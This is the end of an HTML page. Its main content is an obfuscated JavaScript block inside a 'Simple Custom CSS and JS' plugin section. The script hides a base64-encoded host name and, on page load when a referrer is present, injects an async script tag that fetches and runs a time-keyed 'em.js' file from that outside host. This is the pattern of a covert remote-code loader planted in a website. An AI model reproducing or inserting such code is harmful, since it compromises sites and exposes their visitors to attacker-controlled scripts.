function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fcd655c54d623475c0c9da9e80136349 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
